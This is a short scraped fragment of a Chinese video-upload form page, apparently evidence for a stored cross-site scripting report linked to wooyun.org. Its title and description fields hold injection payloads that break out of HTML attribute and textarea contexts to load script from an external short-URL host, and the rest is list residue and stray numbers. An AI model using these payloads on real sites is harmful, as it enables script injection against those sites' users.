 * 标题: '"><script src=http://t.cn/RAigq3U></script> 设置封面:
标签: 万喜1238B
我用过的标签:
万喜1238B 12121212 万喜1288 万喜1248 微信配置教程
云盟微联使用教程 微官网制作教程 微官网教程 万喜1258
万喜1278B 万喜1268 万喜1298B 万喜1338 万喜2078
万喜158C 宣传片 制作网站 制作网站logo 网站云端
在线云播放
封面:
还原
简介: </textarea>'"><script src=http://t.cn/RAigq3U>
</script>55
00
在视频开始播
www.wooyun.org